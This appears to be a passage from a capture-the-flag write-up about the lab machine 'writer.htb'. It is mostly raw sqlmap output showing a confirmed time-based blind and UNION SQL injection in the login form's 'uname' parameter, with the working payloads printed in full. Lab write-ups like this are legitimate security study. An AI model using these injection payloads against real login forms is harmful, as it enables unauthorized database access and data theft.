 [01:16:48] [INFO] testing connection to the target URL
[01:16:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:16:49] [INFO] testing if the target URL content is stable
[01:16:49] [INFO] target URL content is stable
[01:16:49] [INFO] testing if POST parameter 'uname' is dynamic
[01:16:50] [WARNING] POST parameter 'uname' does not appear to be dynamic
[01:16:50] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[01:16:50] [INFO] testing for SQL injection on POST parameter 'uname'
[01:16:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:16:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:16:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:16:53] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:16:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[01:16:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[01:16:57] [INFO] testing 'Generic inline queries'
[01:16:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want to apply it from now on? [Y/n] n
[01:17:02] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[01:17:03] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[01:17:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:17:16] [INFO] POST parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[01:17:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:17:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:17:34] [INFO] target URL appears to be UNION injectable with 6 columns
[01:17:35] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 1318 FROM (SELECT(SLEEP(5)))KZVQ) AND 'MyvA'='MyvA&password=admin
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: uname=admin' UNION ALL SELECT NULL,CONCAT(0x716a626b71,0x6a71624b46794d635a674d72736168534c676c694a685468624c5a676d7a5246677470516e456d51,0x716a706271),NULL,NULL,NULL,NULL-- -&password=admin
---
[01:17:42] [INFO] the back-end DBMS is MySQL
got a 302 redirect to 'http://writer.htb/dashboard'. Do you want to follow? [Y/n] n
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[01:17:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/writer.htb'
[*] ending @ 01:17:48 /2021-11-02/
B
Admin Login
User Name
Password
Sign in
© Writer.HTB